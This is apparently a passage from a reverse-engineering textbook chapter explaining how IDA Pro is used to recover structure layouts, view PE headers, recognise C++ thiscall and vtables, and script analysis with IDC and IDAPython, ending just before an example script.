

There are two methods for determining the size of a structure. The first and easiest method is to find locations at which a structure is dynamically allocated using malloc or new. The lines labeled and in the assembly listing show a call to malloc with 96 as the argument. Malloc’ed blocks of memory generally represent either structures or arrays. In this case, we learn that this program manipulates a structure whose size is 96 bytes. The resulting pointer is transferred into the esi register and used to access the fields in the structure for the remainder of the function. References to this structure take place at  ,
,  , and
, and  and can be used to further examine fields of the structure.
The second method of determining the size of a structure is to observe the offsets used in every reference to the structure and to compute the maximum size required to house the data that is referenced. In this case, references the 80 bytes at the beginning of the structure (based on the maxlen argument pushed at ), references 4 bytes (the size of eax) starting at offset 80 into the structure ([esi + 80]), and references 8 bytes (a quad word/qword) starting at offset 88 ([esi + 88]) into the structure. Based on these references, we can deduce that the structure is 88 (the maximum offset we observe) plus 8 (the size of data accessed at that offset), or 96 bytes long. Thus, we have derived the size of the structure via two different methods. The second method is useful in cases where we can’t directly observe the allocation of the structure, perhaps because it takes place within library code.
To understand the layout of the bytes within a structure, we must determine the types of data used at each observable offset within the structure. In our example, the access at uses the beginning of the structure as the destination of a string copy operation, limited in size to 80 bytes. We can conclude, therefore, that the first 80 bytes of the structure comprise an array of characters. At , the 4 bytes at offset 80 in the structure are assigned the result of the function atol, which converts an ASCII string to a long value. Here, we can conclude that the second field in the structure is a 4-byte long. Finally, at , the 8 bytes at offset 88 into the structure are assigned the result of the function atof, which converts an ASCII string to a floating-point double value.
You may have noticed that the bytes at offsets 84–87 of the structure appear to be unused. There are two possible explanations for this. The first is that there is a structure field between the long and the double that is simply not referenced by the function. The second possibility is that the compiler has inserted some padding bytes to achieve some desired field alignment. Based on the actual definition of the structure in the C source code listing, we conclude that padding is the culprit in this particular case. If we wanted to see meaningful field names associated with each structure access, we could define a structure in the IDA Pro Structures window. IDA Pro offers an alternative method for defining structures that you may find far easier to use than its structure-editing facilities. IDA Pro can parse C header files via the File | Load File menu option. If you have access to the source code or prefer to create a C-style struct definition using a text editor, IDA Pro will parse the header file and automatically create structures for each struct definition that it encounters in the header file. The only restriction you must be aware of is that IDA Pro only recognizes standard C data types. For any nonstandard types (uint32_t, for example), the header file must contain an appropriate typedef, or you must edit the header file to convert all nonstandard types to standard types.
Access to stack or globally allocated structures looks quite different from access to dynamically allocated structures. The C source code listing shows that main contains a local, stack-allocated structure declared at . and in main reference fields in this locally allocated structure. These references correspond to  and
and  in the assembly listing. Although we can see that references memory that is 80 bytes ([ebp-96+80] == [ebp-16]) after the reference at , we don’t get a sense that the two references belong to the same structure. This is because the compiler can compute the address of each field (as an absolute address in a global variable, or a relative address within a stack frame) at compile time, making access to fields less obvious. Access to fields in dynamically allocated structures must always be computed at runtime because the base address of the structure is not known at compile time and has the effect of showing the field boundaries inside the structure.
In addition to enabling you to declare your own data structures, IDA Pro contains a large number of common data structure templates for various build environments, including standard C library structures and Windows API structures. An interesting example use of these predefined structures is to use them to examine the program file headers, which by default are not loaded into the analysis database. To examine file headers, you must perform a manual load when initially opening a file for analysis. Manual loads are selected via a check box on the initial load dialog box, as shown in Figure 4-3.

Figure 4-3 Forcing a manual load with IDA Pro
Manual loading forces IDA Pro to ask you whether you wish to load each section of the binary into IDA Pro’s database. One of the sections that IDA Pro will ask about is the header section, which will allow you to see all the fields of the program headers, including structures such as the MSDOS and NT file headers. Another section that gets loaded only when a manual load is performed is the resource section that is used on the Windows platform to store dialog box and menu templates, string tables, icons, and the file properties. You can view the fields of the MSDOS header by scrolling to the beginning of a manually loaded Windows PE file and placing the cursor on the first address in the database, which should contain the “M” value of the MSDOS “MZ” signature. No layout information will be displayed until you add the IMAGE_DOS_HEADER to your Structures window. This is accomplished by switching to the Structures tab, clicking Insert, entering IMAGE_DOS_HEADER as the Structure Name, as shown in Figure 4-4, and clicking OK.

Figure 4-4 Importing the IMAGE_DOS_HEADER structure
This will pull IDA Pro’s definition of the IMAGE_DOS_HEADER from its type library into your local Structures window and make it available to you. Finally, you need to return to the disassembly window, position the cursor on the first byte of the DOS header, and press ALT-Q to apply the IMAGE_DOS_HEADER template. The structure may initially appear in its collapsed form, but you can view all of the struct fields by expanding the struct with the numeric keypad + key. This results in the display shown next:


A little research on the contents of the DOS header will tell you that the e_lfanew field holds the offset to the PE header struct. In this case, we can go to address 00400000 + 200h (00400200) and expect to find the PE header. The PE header fields can be viewed by repeating the process just described and using IMAGE_NT_HEADERS as the structure you wish to select and apply.
C++ is a somewhat more complex language than C, offering member functions and polymorphism, among other things. These two features require implementation details that make compiled C++ code look rather different from compiled C code when they are used. First, all nonstatic member functions require a this pointer; second, polymorphism is implemented through the use of vtables.
NOTE In C++, a this pointer is available in all nonstatic member functions. This points to the object for which the member function was called and allows a single function to operate on many different objects merely by providing different values for this each time the function is called.
The means by which this pointers are passed to member functions vary from compiler to compiler. Microsoft compilers take the address of the calling object and place it in the ecx register prior to calling a member function. Microsoft refers to this calling convention as a this call. Other compilers, such as Borland and g++, push the address of the calling object as the first (leftmost) parameter to the member function, effectively making this an implicit first parameter for all nonstatic member functions. C++ programs compiled with Microsoft compilers are very recognizable as a result of their use of this call. Here’s a simple example:


Because Borland and g++ pass this as a regular stack parameter, their code tends to look more like traditional compiled C code and does not immediately stand out as compiled C++.
Virtual tables (or vtables) are the mechanism underlying virtual functions and polymorphism in C++. For each class that contains virtual member functions, the C++ compiler generates a table of pointers called a vtable. A vtable contains an entry for each virtual function in a class, and the compiler fills each entry with a pointer to the virtual function’s implementation. Subclasses that override any virtual functions receive their own vtable. The compiler copies the superclass’s vtable, replacing the pointers of any functions that have been overridden with pointers to their corresponding subclass implementations. The following is an example of superclass and subclass vtables:

As can be seen, the subclass overrides func3 and func4, but inherits the remaining virtual functions from its superclass. The following features of vtables make them stand out in disassembly listings:
• Vtables are usually found in the read-only data section of a binary.
• Vtables are referenced directly only from object constructors and destructors.
• By examining similarities among vtables, it is possible to understand inheritance relationships among classes in a C++ program.
• When a class contains virtual functions, all instances of that class will contain a pointer to the vtable as the first field within the object. This pointer is initialized in the class constructor.
• Calling a virtual function is a three-step process. First, the vtable pointer must be read from the object. Second, the appropriate virtual function pointer must be read from the vtable. Finally, the virtual function can be called via the retrieved pointer.
Although IDA Pro is an extremely powerful disassembler on its own, it is rarely possible for a piece of software to meet every need of its users. To provide as much flexibility as possible to its users, IDA Pro was designed with extensibility in mind. These features include a custom scripting language for automating simple tasks, and a plug-in architecture that allows for more complex, compiled extensions.
IDA Pro has support for writing plug-ins and automation scripts in one of these languages: IDC, Python, or C++. Although the three mentioned languages are the most prevalent ones, there are some projects that expose some of the IDA API to languages such as Ruby and OCaml.
IDC is a C-like language that is interpreted rather than compiled. Like many scripting languages, IDC is dynamically typed, and it can be run in something close to an interactive mode or as complete stand-alone scripts contained in .idc files. IDA Pro does provide some documentation on IDC in the form of help files that describe the basic syntax of the language and the built-in API functions available to the IDC programmer.
IDAPython is an IDA Pro plug-in that allows running Python code in IDA. The project was started by Gergely Erdelyi, and due to its popularity it was merged into the standard IDA Pro release and is currently maintained by IDA developers. Python has proven itself as one of the prevalent languages in the reverse-engineering community, so it doesn’t come as a surprise that most select it as the tool of choice when scripting in IDA.
IDA comes with a software development kit (SDK) that exposes most internal functions and allows them to be called from C++ code. Using the SDK used to be the only way to write more advanced plug-ins. IDC and Python didn’t have access to functions necessary to develop things like processor modules. Every new version of IDA exposes more functions to the supported scripting languages, so since version 5.7 it is possible to develop processor modules in IDC and Python.
For those familiar with IDA’s IDC language, scripting in Python will be an easy transition. All IDC function are available in IDAPython plus all the native Python functions and libraries.
NOTE In this chapter, we will be using Microsoft’s Portable Executable (PE) format as an example. Presented information is still applicable to other formats such as Unix/Linux Executable and Linkable Format (ELF) and Mac OS Mach Object (Mach-O).
To start things off, let’s analyze the following problem. There are many ways to perform deep binary analysis, but unless you possess extraordinary memory you will want to rename and annotate as many functions as possible. A good way to start is to rename the functions that appear in disassembly very often. Renaming these functions will save you much time when looking at the disassembly. This process can be partially automated by scripting steps 1–3 in the following list:
1. Find all functions in the program.
2. Count how many times each function is called.
3. Sort the functions by number of times they are called.
4. Manually analyze the top called functions and give them meaningful names.
Functions in IDA can be identified by looking at the Functions window, which is available via View | Open subviews | Functions. Another way to open this windows is to use the SHIFT-F3 hotkey. Using hotkeys is probably the fastest way to navigate the IDA interface, so keep note of all the combinations and slowly learn to adopt them into your workflow.
The functions window contains information about each function recognized by IDA. The following information is displayed:
• Function name
• Name of the segment the function is located in
• Start of function
• Length of function
• Size of local variables and function arguments
• Various function options and flags
Functions can be identified in the disassembly window by the color of the font for the section name and address. Disassembly code that is not associated with a function will appear in a red font, whereas code that belongs to a non-library function will appear in a black font. Functions that are recognized by IDA to come from a known library and are statically linked will be shown in a light blue color. Another way to distinguish functions from regular code is by location names.
NOTE Sometimes a portion of code that should be a function is not recognized as such by IDA, and the code will appear in red. In such cases, it is possible to manually make that part of code into a function by pressing keyboard shortcut P. If after that the code appears in the usual black font and the name label in blue, it means that a function has been successfully created.
The function start will get assigned either a known library function name, which is known to IDA, from the Imports or Exports section, or a generic function name starting with “sub_”. An example of a generic function name is given in the following code snippet:

Following is a list of basic API functions that can be used to get and set various function information and parameters:
• Functions()
• Idc.NextFunction()
• Idc.PrevFunction()
• Idc.FindFuncEnd()
• Idc.DelFunction()
• Idc.MakeFunction()
• Idc.GetFunctionAttr()
• Idc.GetFunctionCmt()
• Idc.GetFunctionFlags()
• Idc.GetFunctionName()
• Idc.SetFunctionAttr()
• Idc.SetFunctionCmt()
• Idc.SetFunctionFlags()
• Idc.SetFunctionName()
Detailed information about all exposed functions can be found in the IDAPython documentation listed in the “For Further Reading” section.
Let’s analyze the following script, which outputs the information about functions (address and names) ordered by the number of times they were called:
